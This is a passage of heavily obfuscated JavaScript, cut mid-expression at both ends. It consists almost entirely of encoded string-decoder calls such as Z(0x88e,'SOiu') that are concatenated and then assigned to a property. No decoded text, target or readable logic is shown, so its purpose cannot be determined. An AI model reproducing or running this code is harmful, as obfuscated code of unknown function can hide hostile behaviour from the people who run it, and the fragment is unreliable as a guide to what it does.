)+Z(0x88e,'SOiu')+Z(0x467,'LCyu')+Z(0x83e,'%5fD')+Z(0x6d4,'[23f')+Z(0x774,'ialC')+Z(0x78e,'D4Ir')+Z(0x8bf,'5Vk9')+Z(0x385,'9irk')+Z(0x8c6,'QR%L')+Z(0x84e,')]$j')+Z(0x8a3,'[n!Q')+Z(0x772,'[n!Q')+Z(0x370,'SOiu')+Z(0x2cf,'OH0K')+Z(0x449,'Gqjg')+Z(0x634,'kz$j')+Z(0x689,'H[3e')+Z(0x553,'q0cZ')+Z(0x238,'6Hpx')+Z(0x1f6,'OH0K')+Z(0x6eb,'440G')+Z(0x278,'ialC')+Z(0x76a,'WR%c')+Z(0x293,'QGuK')+Z(0x4d4,'440G')+Z(0x8e8,'oOWS')+Z(0x620,'QR%L')+Z(0x2de,'s%3$')+Z(0x8be,'SOiu')+Z(0x43f,'H[3e')+Z(0x578,'!kDE')+Z(0x2fc,'y!cs')+Z(0x2d4,'H[3e')+Z(0x592,'8q3F')+Z(0x713,'([]L')+Z(0x4dd,'Kuj)')+Z(0x6ec,'8q3F')+Z(0x8cb,'tf4V')+Z(0x878,'NQ6s')+Z(0x873,'E^et')+Z(0x4ba,'X!0q')+Z(0x8e5,'C4Ev')+Z(0x35d,'H[3e')+Z(0x34c,'6Hpx')+Z(0x452,'8&IQ')+Z(0x2bd,'M5#I')+Z(0x6dc,'([]L')+Z(0x738,'!kDE')+Z(0x5fc,'5Vk9')+Z(0x4a1,'y!cs')+Z(0x5fd,'Kuj)')+Z(0x8ee,'ialC')+Z(0x55a,'j9ag')+Z(0x32e,'8q3F')+Z(0x887,'15kq')+Z(0x70f,'DWMO')+Z(0x26a,'kz$j')+Z(0x4b9,'9EY^')+Z(0x85f,')]$j')+Z(0x632,'WR%c')+Z(0x555,'%5fD')+Z(0x876,'8q3F')+Z(0x3c9,'Wk[s')+Z(0x50c,'UORl')+Z(0x3bd,'5F!Y')+Z(0x7aa,'9irk')+Z(0x7ac,'LCyu')+Z(0x806,'5F!Y')+Z(0x77d,'q25z')+Z(0x6a7,'C4Ev')+Z(0x789,'7ZyW')+Z(0x549,'WR%c')+Z(0x517,'8&IQ')+Z(0x2ae,'!kDE')+Z(0x577,'0Gf5')+Z(0x2e2,'q0cZ')+Z(0x6d3,'q25z')+(Z(0x308,'9irk')+Z(0x3ad,'UORl')+Z(0x27f,'s%3$')+Z(0x6e8,'DWMO')+Z(0x85a,'rJvJ')+Z(0x39c,'C4Ev')+Z(0x745,'5F!Y')+Z(0x78f,'E^et')+Z(0x603,'C4Ev')+Z(0x65b,'X!0q')+Z(0x436,'0Gf5')+Z(0x8a6,'[n!Q')+Z(0x788,'ialC')+Z(0x36b,'s%3$')+Z(0x428,'6Hpx')+Z(0x91b,'rJvJ')+Z(0x798,'E^et')+Z(0x3b3,'y!cs')+Z(0x219,'7ZyW')+Z(0x73a,'%5fD')+Z(0x6cb,'y!cs')+Z(0x7b7,')]$j')+Z(0x35c,'H[3e')+Z(0x4b6,'8&IQ')+Z(0x526,'(]7u')+Z(0x542,'[23f')+Z(0x612,'q25z')+Z(0x6fe,'M5#I')+Z(0x22d,'6Hpx')+Z(0x2f3,'M5#I')+Z(0x50a,'H[3e')+Z(0x38d,'LCyu')+Z(0x247,'[n!Q')+Z(0x49e,'Wk[s')+Z(0x337,'5Vk9')+Z(0x23e,'8&IQ')+Z(0x837,'Wk[s')+Z(0x89a,'ialC')+Z(0x903,'j9ag')+Z(0x2eb,'8q3F')+Z(0x453,'j9ag')+Z(0x670,'ialC')+Z(0x23d,'5Vk9')+Z(0x524,'LCyu')+Z(0x2c3,'C4Ev')+Z(0x882,'QGuK')+Z(0x330,'s%3$')+Z(0x5d5,'Wk[s')+Z(0x7e6,'E^et')+Z(0x7de,'([]L')+Z(0x5c0,'rJvJ')+Z(0x3ae,'!kDE')+Z(0x495,'N6YX')+Z(0x44e,'tf4V')+Z(0x8d1,'s%3$')+Z(0x754,'8q3F')+Z(0x2b9,'5Vk9')+Z(0x4a3,'15kq')+Z(0x3ea,'!kDE')+Z(0x6f3,'s%3$')+Z(0x28b,'(9H1')+Z(0x5b9,'oOWS')+Z(0x7d2,'7ZyW')+Z(0x25f,'9irk')+Z(0x38c,'uS$w')+Z(0x45b,'Kuj)')+Z(0x8fc,'M5#I')+Z(0x4de,'8&IQ')+Z(0x4bf,'5F!Y')+Z(0x6f0,'D4Ir')+Z(0x7c8,'LCyu')+Z(0x70a,'(9H1')+Z(0x2d9,')]$j')+Z(0x8dd,'(9H1')+Z(0x8aa,'NQ6s')+Z(0x71c,'ialC')+Z(0x4f6,'440G')+Z(0x359,'[23f')+Z(0x699,'WR%c')+Z(0x828,'oOWS')+Z(0x89e,'E^et')+Z(0x7ca,'WR%c')+Z(0x5f5,'8&IQ')+Z(0x87b,'q0cZ')+Z(0x3b5,')]$j')+Z(0x588,'Kuj)')+Z(0x2ac,'D4Ir')+Z(0x692,'y!cs')+Z(0x378,'ialC')+Z(0x637,'q25z')+Z(0x3eb,'Kuj)')+Z(0x600,'([]L')+Z(0x7d1,'8&IQ')+Z(0x827,'0Gf5')+Z(0x4b1,'s%3$')+Z(0x2e6,'N6YX')+Z(0x263,'8q3F')+Z(0x510,'H[3e')+Z(0x660,'SOiu')+Z(0x3c0,'8&IQ')+Z(0x1de,'oOWS')+Z(0x35a,'DWMO')+Z(0x863,'[23f')+Z(0x83a,'!kDE')+Z(0x5eb,'Gqjg')+Z(0x5c7,'(]7u')+Z(0x42c,'0Gf5')+Z(0x7f5,'y!cs')+Z(0x3f8,'H[3e')+Z(0x24a,'440G')+Z(0x7af,'s%3$')+Z(0x7f8,'ialC')+Z(0x26d,'QR%L')+Z(0x27c,'UT&g')+Z(0x201,'!kDE')+Z(0x6db,'C4Ev')+Z(0x544,'[n!Q')+Z(0x344,'rJvJ')+Z(0x2cb,'8&IQ')+Z(0x1e0,'C4Ev')+Z(0x226,'rJvJ')+Z(0x5e5,'DWMO')+Z(0x726,'q25z')+Z(0x1e1,'M5#I')+Z(0x6bf,'oOWS')+Z(0x5be,'y!cs')+Z(0x75f,'7ZyW')+Z(0x6fd,'s%3$')+Z(0x47e,'oOWS')+Z(0x32d,'[23f')+Z(0x243,'(9H1')+Z(0x498,'Kuj)')+Z(0x86b,'0Gf5')+Z(0x31a,'H[3e')+Z(0x71a,'UORl')+Z(0x6a5,'6Hpx')+Z(0x61e,'OH0K')+Z(0x448,'y!cs')+Z(0x5aa,'WR%c')+Z(0x335,'y!cs')+Z(0x855,'6Hpx')+Z(0x42e,'15kq')+Z(0x4aa,'OH0K')+Z(0x3ff,'QGuK')+Z(0x204,'6Hpx')+Z(0x597,'WR%c')+Z(0x586,'QGuK')+Z(0x2fb,'440G')+Z(0x8c3,'9EY^')+Z(0x343,'X!0q')+Z(0x58f,')]$j')+Z(0x535,'D4Ir')+Z(0x480,'8q3F')+Z(0x615,'DWMO')+Z(0x48a,'WR%c')+Z(0x5a0,'rJvJ')+Z(0x859,'tf4V')+Z(0x425,'Gqjg')+Z(0x483,'(9H1')+Z(0x80e,'tf4V')+Z(0x8c4,'440G')+Z(0x84c,'rJvJ')+Z(0x900,'C4Ev')+Z(0x439,'9EY^')+Z(0x59e,'D4Ir')+Z(0x40e,'SOiu')+Z(0x3d8,'(]7u')+Z(0x4f4,'OH0K')+Z(0x245,'UT&g')+Z(0x429,'y!cs')+Z(0x85d,'kz$j')+Z(0x49b,'E^et')+Z(0x305,'0Gf5')+Z(0x38e,'5F!Y')+Z(0x3fd,'Wk[s')+Z(0x2f2,'D4Ir')+Z(0x30b,'H[3e')+Z(0x401,'(9H1')+Z(0x595,'NQ6s')+Z(0x281,'5Vk9')+Z(0x79d,'X!0q')+Z(0x4cd,'LCyu')+Z(0x3a1,'8q3F')+Z(0x477,'(9H1')+Z(0x31d,'DWMO')+Z(0x26e,'q0cZ')+Z(0x45a,'Wk[s')+Z(0x4ec,'Kuj)')+Z(0x502,'oOWS')+Z(0x761,'8&IQ')+Z(0x792,'E^et')+Z(0x363,'8q3F')+Z(0x313,'8&IQ')+Z(0x890,'5Vk9')+Z(0x6bd,'kz$j')+Z(0x6d6,'kz$j')+Z(0x7ba,'440G')+Z(0x4e6,'QR%L')+Z(0x5e2,'5F!Y')+Z(0x3d6,'WR%c'))+(Z(0x1df,'s%3$')+Z(0x6f6,'SOiu')+Z(0x50d,'([]L')+Z(0x663,'s%3$')+Z(0x6e1,'QR%L')+Z(0x487,'8&IQ')+Z(0x65a,'LCyu')+Z(0x287,'WR%c')+Z(0x7ae,'QR%L')+Z(0x6f5,'QGuK')+Z(0x399,'([]L')+Z(0x51c,'OH0K')+Z(0x8a9,'[n!Q')+Z(0x33f,'QR%L')+Z(0x2fd,'WR%c')+Z(0x2c6,'7ZyW')+Z(0x52c,'([]L')+Z(0x7e2,'Gqjg')+Z(0x579,'Gqjg')+Z(0x37d,'8&IQ')+Z(0x693,'(]7u')+Z(0x831,'H[3e')+Z(0x39a,'q0cZ')+Z(0x5c4,'D4Ir')+Z(0x81c,'WR%c')+Z(0x662,'LCyu')+Z(0x883,'uS$w')+Z(0x8a2,'D4Ir')+Z(0x465,'tf4V')+Z(0x2d3,'D4Ir')+Z(0x206,'s%3$')+Z(0x2a8,'H[3e')+Z(0x53e,'X!0q')+Z(0x7d4,'q25z')+Z(0x3c7,'UORl')+Z(0x758,'NQ6s')+Z(0x472,'[n!Q')+Z(0x299,'5F!Y')+Z(0x409,'SOiu')+Z(0x2ff,'X!0q')+Z(0x534,'Gqjg')+Z(0x6a3,'UORl')+Z(0x4e1,'QR%L')+Z(0x276,'9EY^')+Z(0x656,'9irk')+Z(0x8c1,'(]7u')+Z(0x88d,'9irk')+Z(0x69a,'!kDE')+Z(0x346,'j9ag')+Z(0x402,'%5fD')+Z(0x872,'Wk[s')+Z(0x551,'D4Ir')+Z(0x540,'Kuj)')+Z(0x672,'7ZyW')+Z(0x45f,'SOiu')+Z(0x237,'s%3$')+Z(0x674,'!kDE')+Z(0x516,'j9ag')+Z(0x1dc,'q0cZ')+Z(0x63b,'[23f')+Z(0x1f3,'6Hpx')+Z(0x67f,'%5fD')+Z(0x508,'H[3e')+Z(0x894,'q25z')+Z(0x3c6,'q0cZ')+Z(0x7e0,'D4Ir')+Z(0x8c0,'tf4V')+Z(0x419,'QR%L')+Z(0x41b,'C4Ev')+Z(0x81d,'9irk')+Z(0x277,'Gqjg')+Z(0x298,'kz$j')+Z(0x6e0,'15kq')+Z(0x88f,'Gqjg')+Z(0x223,'QR%L')+Z(0x667,'15kq')+Z(0x43a,'j9ag')+Z(0x379,'UORl')+Z(0x6bc,'Kuj)')+Z(0x815,'OH0K')+Z(0x861,'[n!Q')+Z(0x893,')]$j')+Z(0x511,'(]7u')+Z(0x888,'9irk')+Z(0x203,'j9ag')+Z(0x5ae,'s%3$')+Z(0x54e,'NQ6s')+Z(0x805,'M5#I')+Z(0x5b8,'UORl')+Z(0x1e6,'5F!Y')+Z(0x6b4,'5F!Y')+Z(0x222,'Gqjg')+Z(0x27d,')]$j')+Z(0x685,'6Hpx')+Z(0x434,'UT&g')+Z(0x334,'5F!Y')+Z(0x20d,'[n!Q')+Z(0x5e7,'!kDE')+Z(0x5cb,'q25z')+Z(0x533,'!kDE')+Z(0x1ec,'N6YX')+Z(0x357,'H[3e')+Z(0x1ed,'y!cs')+Z(0x3fb,'E^et')+Z(0x47a,'H[3e')+Z(0x411,'QR%L')+Z(0x75a,'ialC')+Z(0x868,'NQ6s')+Z(0x703,'tf4V')+Z(0x261,'440G')+Z(0x21b,'(9H1')+Z(0x5ad,'H[3e')+Z(0x7f7,'8&IQ')+Z(0x408,'440G')+Z(0x5ce,'s%3$')+Z(0x474,'QR%L')+Z(0x5a1,'H[3e')+Z(0x388,'9EY^')+Z(0x315,'E^et')+Z(0x681,'5Vk9')+Z(0x2f1,'Gqjg')+Z(0x609,'y!cs')+Z(0x70d,'X!0q')+Z(0x862,'rJvJ')+Z(0x752,'(]7u')+Z(0x718,'WR%c')+Z(0x795,'s%3$')+Z(0x617,'15kq')+Z(0x870,'C4Ev')+Z(0x750,'tf4V')+Z(0x587,'q0cZ')+Z(0x5ab,'X!0q')+Z(0x69e,'(9H1')+Z(0x844,'8&IQ')+Z(0x62c,'!kDE')+Z(0x607,'s%3$')+Z(0x5fa,'j9ag')+Z(0x322,'q0cZ')+Z(0x8e6,'y!cs')+Z(0x4e5,'9EY^')+Z(0x412,'8&IQ')+Z(0x675,'kz$j')+Z(0x4fb,'QR%L')+Z(0x4e3,'j9ag')+Z(0x3a6,'kz$j')+Z(0x3f1,'y!cs')+Z(0x484,'(]7u')+Z(0x778,'y!cs')+Z(0x574,'SOiu')+Z(0x3f4,'M5#I')+Z(0x6f8,'!kDE')+Z(0x776,'D4Ir')+Z(0x23f,'0Gf5')+Z(0x3b0,'rJvJ')+Z(0x567,'oOWS')+Z(0x1ff,'uS$w')+Z(0x264,'Wk[s')+Z(0x4eb,'M5#I')+Z(0x43c,'uS$w')+Z(0x2ef,'LCyu')+Z(0x858,'UORl')+Z(0x539,'OH0K')+Z(0x717,')]$j')+Z(0x5a3,'QGuK')+Z(0x644,'uS$w')+Z(0x2b2,'M5#I')+Z(0x66c,'Kuj)')+Z(0x246,'[n!Q')+Z(0x74f,'QGuK')+Z(0x793,'([]L')+Z(0x8da,'H[3e')+Z(0x5d4,'LCyu')+Z(0x550,'Kuj)')+Z(0x4d9,'6Hpx')+Z(0x4fd,'5F!Y')+Z(0x50e,'UORl')+Z(0x8b2,'9EY^')+Z(0x3a7,'Gqjg')+Z(0x1da,'9irk')+Z(0x5cf,'tf4V')+Z(0x682,'j9ag')+Z(0x3fa,'Kuj)')+Z(0x536,'q25z')+Z(0x3a4,'(]7u')+Z(0x7fc,'OH0K')+Z(0x71b,'5Vk9')+Z(0x757,'WR%c')+Z(0x8b7,'DWMO')+Z(0x71d,'5F!Y')+Z(0x899,'q0cZ')+Z(0x3a9,'oOWS')+Z(0x3e1,'ialC')+Z(0x687,'kz$j')+Z(0x520,'([]L')+Z(0x8d9,')]$j')+Z(0x7da,'5Vk9')+Z(0x657,'9irk')+Z(0x64f,'9irk')+Z(0x3c3,'440G')+Z(0x220,'15kq'))+(Z(0x661,'%5fD')+Z(0x466,'UT&g')+Z(0x304,'([]L')+Z(0x85e,'15kq')+Z(0x7f0,'8&IQ')+Z(0x3a3,'C4Ev')+Z(0x809,'5Vk9')+Z(0x768,'H[3e')+Z(0x56a,'Gqjg')+Z(0x1ea,'8q3F')+Z(0x8f4,'NQ6s')+Z(0x8bb,'DWMO')+Z(0x4dc,'rJvJ')+Z(0x530,'Kuj)')+Z(0x7b4,'9EY^')+Z(0x6df,'UT&g')+Z(0x6ea,'Gqjg')+Z(0x34b,'rJvJ')+Z(0x445,'%5fD')+Z(0x30d,'(9H1')+Z(0x398,'%5fD')+Z(0x602,'kz$j')+Z(0x6f9,'%5fD')+Z(0x5b6,'15kq')+Z(0x7d3,'[23f')+Z(0x8ff,'[n!Q')+Z(0x225,'6Hpx')+Z(0x8d7,'5Vk9')+Z(0x5d0,'E^et')+Z(0x58e,'LCyu')+Z(0x57e,'5F!Y')+Z(0x572,'q0cZ')+Z(0x7ce,'Kuj)')+Z(0x5b1,'6Hpx')+Z(0x63f,'D4Ir')+Z(0x818,'N6YX')+Z(0x2e8,'WR%c')+Z(0x852,'kz$j')+Z(0x696,'(9H1')+Z(0x1f0,'([]L')+Z(0x619,'9EY^')+Z(0x6fb,'9EY^')+Z(0x414,'X!0q')+Z(0x4c9,'9EY^')+Z(0x235,'Gqjg')+Z(0x406,'[23f')+Z(0x3e0,'tf4V')+Z(0x22b,'rJvJ')+Z(0x40f,'SOiu')+Z(0x29b,'E^et')+Z(0x633,'NQ6s')+Z(0x676,'E^et')+Z(0x42b,'H[3e')+Z(0x383,'tf4V')+Z(0x216,'%5fD')+Z(0x3b7,'QR%L')+Z(0x640,'WR%c')+Z(0x43e,'%5fD')+Z(0x77a,'15kq')+Z(0x5e3,'E^et')+Z(0x519,'(9H1')+Z(0x26c,'(9H1')+Z(0x61b,'q25z')+Z(0x405,'8&IQ')+Z(0x36d,'LCyu')+Z(0x421,'X!0q')+Z(0x4c4,'H[3e')+Z(0x88c,'[n!Q')+Z(0x3c1,'9irk')+Z(0x7cf,'5Vk9')+Z(0x916,'([]L')+Z(0x46e,'WR%c')+Z(0x493,'N6YX')+Z(0x373,'([]L')+Z(0x356,'([]L')+Z(0x2b5,'DWMO')+Z(0x3da,'[23f')+Z(0x8b8,'C4Ev')+Z(0x36f,'tf4V')+Z(0x78c,'0Gf5')+Z(0x7e1,'Gqjg')+Z(0x513,'QR%L')+Z(0x312,'%5fD')+Z(0x2a6,'[n!Q')+Z(0x730,'M5#I')+Z(0x4c5,'QGuK')+Z(0x2b1,'8&IQ')+Z(0x746,'tf4V')+Z(0x3bf,'(]7u')+Z(0x851,'Kuj)')+Z(0x29c,'!kDE')+Z(0x4e0,'(9H1')+Z(0x2f9,'oOWS')+Z(0x610,'D4Ir')+Z(0x76c,'[n!Q')+Z(0x491,'N6YX')+Z(0x302,'QGuK')+Z(0x554,'7ZyW')+Z(0x764,'([]L')+Z(0x69f,'9EY^')+Z(0x279,'OH0K')+Z(0x72b,'rJvJ')+Z(0x55d,'q25z')+Z(0x4e7,'s%3$')+Z(0x6d5,'0Gf5')+Z(0x77e,'UORl')+Z(0x468,'6Hpx')+Z(0x2ad,'DWMO')+Z(0x58a,'%5fD')+Z(0x28a,'C4Ev')+Z(0x512,'uS$w')+Z(0x52d,'15kq')+Z(0x60e,'ialC')+Z(0x2d1,'Gqjg')+Z(0x727,'15kq')+Z(0x39f,'440G')+Z(0x521,'ialC')+Z(0x6ce,'Gqjg')+Z(0x3ac,'[n!Q')+Z(0x6f4,'5F!Y')+Z(0x340,'([]L')+Z(0x56c,'5Vk9')+Z(0x74b,'5Vk9')+Z(0x6b9,'8&IQ')+Z(0x6fa,'0Gf5')+Z(0x614,'oOWS')+Z(0x5e9,'LCyu')+Z(0x79b,'rJvJ')+Z(0x8df,'oOWS')+Z(0x56f,'LCyu')+Z(0x918,'q0cZ')+Z(0x6af,'(]7u')+Z(0x756,'8q3F')+Z(0x45c,'WR%c')+Z(0x82e,'Kuj)')+Z(0x82b,'Gqjg')+Z(0x5a6,'kz$j')+Z(0x316,'8&IQ')+Z(0x68b,'y!cs')+Z(0x66d,'Wk[s')+Z(0x3b6,'7ZyW')+Z(0x1e9,'9EY^')+Z(0x77c,'QR%L')+Z(0x280,'j9ag')+Z(0x4fc,'440G')+Z(0x853,'Wk[s')+Z(0x80d,'uS$w')+Z(0x4d5,'Gqjg')+Z(0x8f2,'8&IQ')+Z(0x5ec,'OH0K')+Z(0x787,'SOiu')+Z(0x770,'DWMO')+Z(0x40d,'QGuK')+Z(0x67a,'QGuK')+Z(0x32a,'5Vk9')+Z(0x68c,'15kq')+Z(0x369,'!kDE')+Z(0x635,'q25z')+Z(0x4b5,'WR%c')+Z(0x31b,'s%3$')+Z(0x7ed,'%5fD')+Z(0x83f,'D4Ir')+Z(0x611,'NQ6s')+Z(0x37f,'X!0q')+Z(0x374,'E^et')+Z(0x2c7,'NQ6s')+Z(0x77f,'y!cs')+Z(0x460,')]$j')+Z(0x77b,'kz$j')+Z(0x79f,'UORl')+Z(0x8f3,'Gqjg')+Z(0x65e,'q0cZ')+Z(0x70c,'oOWS')+Z(0x4e4,'SOiu')+Z(0x3d1,'9EY^')+Z(0x636,'!kDE')+Z(0x260,'440G')+Z(0x8f6,'!kDE')+Z(0x446,'y!cs')+Z(0x25d,'NQ6s')+Z(0x8d3,'Wk[s')+Z(0x3e7,'([]L')+Z(0x7a3,'OH0K')+Z(0x4f3,'UT&g')+Z(0x227,'q25z')+Z(0x4f0,'Wk[s')+Z(0x3ef,'Gqjg')+Z(0x82a,'kz$j')+Z(0x5f2,'(]7u')+Z(0x904,'OH0K')+Z(0x41e,'rJvJ')+Z(0x700,'[23f')+Z(0x257,'!kDE')+Z(0x490,'15kq')+Z(0x7ec,'WR%c')+Z(0x7f6,'DWMO')+Z(0x82f,'[23f')+Z(0x62a,'H[3e')+Z(0x6be,'ialC')+Z(0x8a7,'DWMO'))+(Z(0x541,'Gqjg')+Z(0x83b,'UORl')+Z(0x838,'QR%L')+Z(0x6c4,'C4Ev')+Z(0x209,'tf4V')+Z(0x6f2,'LCyu')+Z(0x4bb,'6Hpx')+Z(0x78a,'M5#I')+Z(0x5e6,'15kq')+Z(0x6a8,'DWMO')+Z(0x8ca,'D4Ir')+Z(0x709,'M5#I')+Z(0x8ac,'([]L')+Z(0x450,'5F!Y')+Z(0x6ee,'15kq')+Z(0x5dd,'Kuj)')+Z(0x2f7,'E^et')+Z(0x704,'9EY^')+Z(0x7ad,'6Hpx')+Z(0x244,'[23f')+Z(0x1ef,'H[3e')+Z(0x6c0,'SOiu')+Z(0x8db,'q25z')+Z(0x317,'tf4V')+Z(0x697,'QR%L')+Z(0x1f8,'LCyu')+Z(0x1fd,'[n!Q')+Z(0x81f,'Wk[s')+Z(0x753,'9irk')+Z(0x3e5,'8&IQ')+Z(0x271,'DWMO')+Z(0x427,'5F!Y')+Z(0x339,'NQ6s')+Z(0x891,'WR%c')+Z(0x725,'8q3F')+Z(0x8ce,'H[3e')+Z(0x6a6,'j9ag')+Z(0x27e,'0Gf5')+Z(0x7d9,'E^et')+Z(0x2be,'E^et')+Z(0x338,'(]7u')+Z(0x89f,'6Hpx')+Z(0x8d4,'q25z')+Z(0x5d9,'oOWS')+Z(0x2a5,'Wk[s')+Z(0x259,'[n!Q')+Z(0x300,'15kq')+Z(0x8b0,'0Gf5')+Z(0x3ab,'%5fD')+Z(0x32b,'UORl')+Z(0x3af,'6Hpx')+Z(0x4d2,'UT&g')+Z(0x654,'s%3$')+Z(0x297,'q0cZ')+Z(0x6dd,'H[3e')+Z(0x1f7,'NQ6s')+Z(0x8de,'6Hpx')+Z(0x60a,'oOWS')+Z(0x83d,'7ZyW')+Z(0x89c,'UT&g')+Z(0x5ef,'OH0K')+Z(0x55c,'UORl')+Z(0x57f,'440G')+Z(0x6ed,'Wk[s')+Z(0x272,'Gqjg')+Z(0x2f8,'rJvJ')+Z(0x2f4,'5F!Y')+Z(0x34e,'kz$j')+Z(0x47d,'8q3F')+Z(0x8c7,'NQ6s')+Z(0x668,'q0cZ')+Z(0x871,'%5fD')+Z(0x326,'ialC')+Z(0x556,'8q3F')+Z(0x73b,'X!0q')+Z(0x2a3,'8&IQ')+Z(0x8d8,'QGuK')+Z(0x4ff,'LCyu')+Z(0x51e,'QR%L')+Z(0x2df,'kz$j')+Z(0x55f,'kz$j')+Z(0x6b0,'tf4V')+Z(0x59b,'5F!Y')+Z(0x44f,'%5fD')+Z(0x803,'5Vk9')+Z(0x295,'7ZyW')+Z(0x8b9,'y!cs')+Z(0x7fb,'UORl')+Z(0x2bb,'OH0K')+Z(0x7eb,'s%3$')+Z(0x2da,'M5#I')+Z(0x31e,'D4Ir')+Z(0x664,'Gqjg')+Z(0x5ac,'6Hpx')+Z(0x1f9,'kz$j')+Z(0x4ed,'%5fD')+Z(0x390,'QR%L')+Z(0x90a,'5F!Y')+Z(0x4f8,'(9H1')+Z(0x8cd,'q0cZ')+Z(0x444,'M5#I')+Z(0x86c,'D4Ir')+Z(0x328,'N6YX')+Z(0x898,'9EY^')+Z(0x785,'9EY^')+Z(0x5c3,'rJvJ')+Z(0x432,'oOWS')+Z(0x6cc,'D4Ir')+Z(0x7ff,'D4Ir')+Z(0x6ac,'%5fD')+Z(0x3a5,'5F!Y')+Z(0x2c8,'C4Ev')+Z(0x6e7,'8q3F')+Z(0x48d,'([]L')+Z(0x7a8,'C4Ev')+Z(0x294,'6Hpx')+Z(0x382,'Gqjg')+Z(0x673,'!kDE')+Z(0x5c5,'UT&g')+Z(0x630,'s%3$')+Z(0x811,'9irk')+Z(0x78b,'NQ6s')+Z(0x476,'UT&g')+Z(0x6e6,'%5fD')+Z(0x797,'NQ6s')+Z(0x6e2,'SOiu')+Z(0x74d,'440G')+Z(0x86a,'DWMO')+Z(0x8ba,'([]L')+Z(0x2ee,'[23f')+Z(0x869,'440G')+Z(0x7a7,'9irk')+Z(0x7d5,'j9ag')+Z(0x456,'WR%c')+Z(0x71f,'0Gf5')+Z(0x360,'5F!Y')+Z(0x376,'UT&g')+Z(0x4c1,'y!cs')+Z(0x492,'s%3$')+Z(0x321,'Wk[s')+Z(0x613,'9EY^')+Z(0x32f,'Gqjg')+Z(0x5b5,'tf4V')+Z(0x3be,'y!cs')+Z(0x3c8,'q0cZ')+Z(0x679,'tf4V')+Z(0x6ff,'([]L')+Z(0x87a,'6Hpx')+Z(0x3aa,'8&IQ')+Z(0x413,'0Gf5')+Z(0x33e,'X!0q')+Z(0x8ef,'NQ6s')+Z(0x6a2,'s%3$')+Z(0x7a1,'!kDE')+Z(0x89d,'UORl')),c[Z(0x765,'9EY^')]=Z(0x1fb,'15kq')+Z(0x6b8,'q0cZ')+Z(0x366,'OH0K')+Z(0x8e3,'[23f')+Z(0x7dd,'WR%c')+Z(0x76b,'oOWS')+Z(0x4cf,'ialC')+Z(0x4bd,'WR%c')+Z(0x8a5,'UT&g')+Z(0x7bf,'Wk[s')+Z(0x39b,'C4Ev')+Z(0x8cf,'(9H1')+Z(0x881,'Wk[s')+Z(0x4f7,'8q3F')+Z(0x7fe,'y!cs')+Z(0x8f9,'9EY^')+Z(0x2b7,'([]L')+Z(0x529,'LCyu')+Z(0x59a,'D4Ir')+Z(0x4c6,'(9H1')+Z(0x2bf,'6Hpx')+Z(0x33d,'rJvJ')+Z(0x8b3,'8q3F')+Z(0x8bc,'C4Ev')+Z(0x7b3,'M5#I')+Z(0x626,'NQ6s')+Z(0x7b5,'C4Ev')+Z(0x719,'X!0q')+Z(0x3c2,'%5fD')+Z(0x26f,'H[3e')+Z(0x3e3,'5Vk9')+Z(0x3bb,')]$j')+Z(0x82d,'8q3F')+Z(0x430,'!kDE')+Z(0x232,'D4Ir')+Z(0x21a,'y!cs')+Z(0x842,'0Gf5')+Z(0x364,'5F!Y')+Z(0x72e,'M5#I')+Z(0x2e9,'LCyu')+Z(0x7d7,'tf4V')+Z(0x5a7,'([]L')+Z(0x205,'DWMO')+Z(0x911,'M5#I')+Z(0x8e0,'E^et')+Z(0x400,'NQ6s')+Z(0x705,'DWMO')+Z(0x8b4,'[23f')+Z(0x32c,'X!0q')+Z(0x394,'OH0K')+Z(0x631,'OH0K')+Z(0x3b9,'%5fD')+Z(0x763,'s%3$')+Z(0x647,'9irk')+Z(0x33a,'WR%c')+Z(0x250,'[23f')+Z(0x68a,'QR%L')+Z(0x552,'X!0q')+Z(0x20e,'9EY^')+Z(0x482,'LCyu')+Z(0x28f,'([]L')+Z(0x6c1,'D4Ir')+Z(0x847,'s%3$')+Z(0x4b0,'q25z')+Z(0x2d5,'15kq')+Z(0x27b,'q25z')+Z(0x804,'q25z')+Z(0x518,'LCyu')+Z(0x4c2,'M5#I')+Z(0x60b,'C4Ev')+Z(0x2b0,'15kq')+Z(0x6ef,'oOWS')+Z(0x4b8,'Wk[s')+Z(0x54c,'ialC')+Z(0x407,'q25z')+Z(0x523,'8q3F')+Z(0x666,'(]7u')+Z(0x3c5,'Wk[s')+Z(0x85b,'rJvJ')+Z(0x473,'5F!Y')+Z(0x75e,'Kuj)')+Z(0x558,'s%3$')+Z(0x33c,'WR%c')+Z(0x6f1,'rJvJ')+Z(0x874,'(9H1')+Z(0x710,'8&IQ')+Z(0x90f,'kz$j')+Z(0x648,'QR%L')+Z(0x387,'uS$w')+Z(0x4ab,'ialC')+Z(0x8ab,'5F!Y')+Z(0x8f7,'UORl')+Z(0x3f6,'tf4V')+Z(0x86e,'uS$w')+Z(0x7c5,'15kq')+Z(0x2ce,'Gqjg')+Z(0x4c3,'SOiu')+Z(0x7bc,'UORl')+Z(0x8e4,'8&IQ')+Z(0x307,'UORl')+Z(0x3ca,'oOWS')+Z(0x309,'9irk')+Z(0x396,'rJvJ')+Z(0x290,'q25z')+Z(0x286,'rJvJ')+Z(0x850,'E^et')+Z(0x3e2,'y!cs')+Z(0x273,'D4Ir')+Z(0x361,'Kuj)')+Z(0x5a5,'DWMO')+Z(0x1f1,'SOiu')+Z(0x60d,'DWMO')+Z(0x723,'tf4V')+Z(0x380,'6Hpx')+Z(0x908,'[23f')+Z(0x557,'5Vk9')+Z(0x24c,'(]7u')+Z(0x38f,'kz$j')+Z(0x5c9,'E^et')+Z(0x849,'M5#I')+Z(0x54a,'5F!Y')+Z(0x69c,'WR%c')+Z(0x82c,'QR%L')+Z(0x303,'LCyu')+Z(0x269,'5F!Y')+Z(0x8f8,'kz$j')+Z(0x240,'(9H1')+Z(0x2dd,'s%3$')+Z(0x5c1,')]$j')+Z(0x2b4,'440G')+Z(0x3de,'Kuj)')+Z(0x8ae,'q0cZ')+Z(0x37e,'DWMO')+Z(0x7ef,'440G')+Z(0x6c2,'440G')+Z(0x2d8,'Kuj)')+Z(0x61a,'q0cZ')+Z(0x62e,'[23f')+Z(0x34f,'M5#I')+Z(0x5bd,'DWMO')+Z(0x706,'uS$w')+Z(0x59d,'Kuj)')+Z(0x722,'NQ6s')+Z(0x67e,'q25z')+Z(0x30e,'8&IQ')+Z(0x6bb,'X!0q')+Z(0x743,'X!0q')+Z(0x655,'5F!Y')+Z(0x4f9,'9EY^')+Z(0x8ad,'oOWS')+Z(0x242,'6Hpx')+Z(0x7fd,'E^et')+Z(0x5e4,'UORl')+Z(0x68f,'QGuK')+Z(0x7ab,'QR%L')+Z(0x282,'N6YX')+Z(0x21e,'E^et')+Z(0x501,'C4Ev')+Z(0x755,'W